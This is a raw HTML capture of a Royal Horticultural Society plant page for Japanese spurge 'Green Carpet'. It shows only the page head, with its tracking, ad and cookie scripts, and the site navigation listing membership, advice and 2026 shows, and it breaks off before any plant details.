

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/59934/i-pachysandra-terminalis-i-green-carpet/details
body_size: 17000
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Pachysandra terminalis 'Green Carpet' | Japanese spurge 'Green Carpet' Shrubs/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['59934']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/59934/pachysandra-terminalis-green-carpet/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Pachysandra terminalis 'Green Carpet' | Japanese spurge 'Green Carpet' Shrubs/RHS">
<meta property="og:description" content="Find help &amp; information on Pachysandra terminalis &#39;Green Carpet&#39; Japanese spurge &#39;Green Carpet&#39; Shrubs from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/59934/i-pachysandra-terminalis-i-green-carpet/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0034411_4626.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0034411_4626.jpg" />
<meta property="og:image:alt" content="Pachysandra terminalis 'Green Carpet' | Japanese spurge 'Green Carpet' Shrubs/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Pachysandra terminalis 'Green Carpet' | Japanese spurge 'Green Carpet' Shrubs/RHS">
<meta name="twitter:description" content="Find help &amp; information on Pachysandra terminalis &#39;Green Carpet&#39; Japanese spurge &#39;Green Carpet&#39; Shrubs from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0034411_4626.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/59934/i-pachysandra-terminalis-i-green-carpet/details">

<meta name="server-id" content="web-10" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Pachysandra terminalis &#39;Green Carpet&#39; Japanese spurge &#39;Green Carpet&#39; Shrubs from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
